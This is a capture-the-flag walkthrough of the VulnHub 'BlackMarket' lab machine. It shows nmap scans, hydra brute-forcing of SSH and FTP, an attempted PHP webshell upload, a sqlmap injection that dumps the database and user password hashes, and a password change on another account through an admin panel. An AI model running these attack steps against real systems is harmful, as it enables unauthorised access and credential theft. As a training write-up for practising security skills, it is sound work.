Details
This machine is https://www.vulnhub.com/series/blackmarket,149/
Recon Phase
First I needed to find out what ip address the target was running on, so I fired up Nmap to work it out
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00027s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.2
Host is up (0.000096s latency).
MAC Address: 08:00:27:89:83:11 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.3
Host is up (0.00032s latency).
MAC Address: 08:00:27:24:52:72 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.4
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.05 seconds
Next I needed an idea of what was running on the server to find potential entries into the system, so I pointed Nmap at it again
root@kali:~# nmap -sV 192.168.56.3
Nmap scan report for 192.168.56.3
Host is up (0.00056s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
110/tcp open pop3 Dovecot pop3d
143/tcp open imap Dovecot imapd (Ubuntu)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 Dovecot pop3d
MAC Address: 08:00:27:24:52:72 (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Flag Hunting
So next it was time to start hunting for flags, the first thing I did was navigate to http://192.168.56.3 in browser
First thing I see is a login page, I decided to poke around the html source

So that's the first flag,
flag1{Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=}
Part of the flag looks like base64, so I went ahead and decoded it
Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU= : CIA - Operation Treadstone
So I went ahead and googled this, it seemed to be a reference to Jason Bourne, but I wasn't sure how that could help me yet so I decided it was time to point dirbuster over at this
Once It finished I inspected the results

For a while I dug through these files looking for anything useful, but nothing came to mind with it. So next up I decided to try a wordlist about Jason Bourne and Operation Treadstone. Using cewl I generated a wordlist to use
root@kali:~# cewl -d 0 -m 5 http://bourne.wikia.com/wiki/Operation_Treadstone -w bourne.txt
I attempted to use these as logins with rockyou.txt as the password list and plugged them into hydra, but failed to find any login creds
root@kali:~# hydra -L bourne.txt -P /usr/share/wordlists/rockyou.txt 192.168.56.3 ssh
root@kali:~# hydra -L bourne.txt -P /usr/share/wordlists/rockyou.txt 192.168.56.3 ftp
So after messing around for a while, I decided to make a list of the flag words in a wordlist and use it as the passwords
root@kali:~# hydra -L bourne.txt -P flagWords.txt 192.168.56.3 ssh
root@kali:~# hydra -L bourne.txt -P flagWords.txt 192.168.56.3 ftp
This led to me getting credentials for ftp of
nicky:CIA
So I used the to access the ftp server
root@kali:~# ftp 192.168.56.3
When it asked for username and password I used nicky:CIA and began to dig around
ftp> ls -la
500 Illegal PORT command.
It seems passive mode is off, so I sorted that out and started digging
ftp> pass
ftp> ls -la
dr-xr-xr-x 4 1002 1002 4096 Nov 06 2017 .
dr-xr-xr-x 4 1002 1002 4096 Nov 06 2017 ..
-rw-r--r-- 1 1002 1002 220 Nov 06 2017 .bash_logout
-rw-r--r-- 1 1002 1002 3637 Nov 06 2017 .bashrc
drwx------ 2 1002 1002 4096 Nov 06 2017 .cache
-rw-r--r-- 1 1002 1002 675 Nov 06 2017 .profile
dr-xr-xr-x 3 65534 65534 4096 Nov 06 2017 ftp
A folder called "ftp", I decided to look in and see what i could find
ftp> cd ftp
ftp> ls -la
dr-xr-xr-x 3 65534 65534 4096 Nov 06 2017 .
dr-xr-xr-x 4 1002 1002 4096 Nov 06 2017 ..
drwxr-xr-x 2 1002 1002 4096 Nov 09 2017 ImpFiles
Another directory, so next I went into that
ftp> cd ImpFiles
ftp> ls -la
drwxr-xr-x 2 1002 1002 4096 Nov 09 2017 .
dr-xr-xr-x 3 65534 65534 4096 Nov 06 2017 ..
-rw-r--r-- 1 0 0 216 Nov 12 2017 IMP.txt
As there was only a .txt file, I decided to download it and see what was in it
ftp> get IMP.txt
Now I had the file, I closed my ftp connection and wanted to see what was in it
root@kali:~# cat IMP.txt
flag2{Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy}
If anyone reading this message it means you are on the right track however I do not have any idea about the CIA blackmarket Vehical workshop. You must find out and hack it!
Now I had flag 2, I decided to decode it
Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy : Congrats Proceed Further
No helpful hint in this one, the message in IMP.txt was my next clue, "You must find out and hack it!" made me consider a hidden url that dirbuster had failed to find before. So I put together a new wordlist of vehicle workshop related things
vehical_workshop
vehicalworkshop
vehical_workshop
workshop
workshopvehical
vehicle_workshop
vehicleworkshop
workshopvehicle
vworkshop
wvehical
wvehicle
Vehical_Workshop
VehicalWorkshop
Vehical_Workshop
Workshop
WorkshopVehical
Vehicle_Workshop
VehicleWorkshop
WorkshopVehicle
VWorkshop
WVehical
WVehicle
I then put these into dirbuster and waited for it to finish

A new directory found on /vworkshop, I navigated over to it in browser

I decided to try the nicky:CIA on the various login screens available, first on employee login

And then on customer

But neither of them worked, so I took a look around the pages available, and found the spare parts store, nothing obviously useful yet.

Next I attempt to use the employee registration form to create my own account
And surprisingly, it worked
So I then tried to login with those creds

After looking around for a while I wasn't able to find much, so I tried doing this again making a user account this time
So I take a look around here, and see that selling a vehicle has a file upload option, so I attempted to upload /usr/share/webshells/php/simple-backdoor.php

And when Submit it

But unfortunately I was then unable to trigger the shell to work. So I spent a while playing around as both the user account and the admin account until on the spare parts details container I noticed something interesting. The url contains a parameter of ?sparepartid=[number]. I decided to fire up sqlmap to see if this was exploitable
root@kali:~# sqlmap -u http://192.168.56.3/vworkshop/viewsparepartsstoremore.php?sparepartid=4

So it is exploitable, I now wanted to dump the whole database
root@kali:~# sqlmap -u http://192.168.56.3/vworkshop/viewsparepartsstoremore.php?sparepartid=4 --all
This took a while, so I went and made a cup of tea, I also said yes to most of the options I was presented during the execution. Eventually it was finished and I had various bits of information. First there was a table called "flag"
Database: BlackMarket
Table: flag
[1 entry]
+--------+------+--------------------------------+
| FlagId | name | Information |
+--------+------+--------------------------------+
| 3 | Flag | Find Jason Bourne Email access |
+--------+------+--------------------------------+
So I now had flag 3 and my next hint. For this, there were 2 seemingly relevant tables
Database: BlackMarket
Table: user
[5 entries]
+--------+--------+----------+---------------------------------------------+
| userid | access | username | password |
+--------+--------+----------+---------------------------------------------+
| 1 | 1 | admin | cf18233438b9e88937ea0176f1311885 |
| 2 | 2 | user | 0d8d5cd06832b29560745fe4e1b941cf |
| 4 | 3 | supplier | 99b0e8da24e29e4ccb5d7d76e677c2ac (supplier) |
| 5 | 2 | jbourne | 28267a2e06e312aee91324e2fe8ef1fd |
| 6 | 3 | bladen | cbb8d2a0335c793532f9ad516987a41c |
+--------+--------+----------+---------------------------------------------+
Database: BlackMarket
Table: customer
[2 entries]
+--------+-----------------------+---------------+-----------------+
| userid | contact | address | customer_name |
+--------+-----------------------+---------------+-----------------+
| 2 | [email protected] | Moscow Russia | Dimitri Volkof |
| 5 | [email protected] | Texas | Jason Bourne |
+--------+-----------------------+---------------+-----------------+
So, sqlmap was able to crack the login for supplier, it was supplier:supplier, I headed back to the original login page at http://192.168.56.3 and used those creds to login
There didn't seem to be much going on here that was useful, so i tried accessing the /admin url we found earlier

While looking around this section I came across a section called users, and I had options to edit them. I decided to try and change jbourne's password

The first thing i noted was, when I processed this request i was sent to /admin/edit_customer.php?id=5, we already know admin is user id 1, we may be able to change admins details the same way we changed jbourne's, but first I logged out and tried to login as jbourne
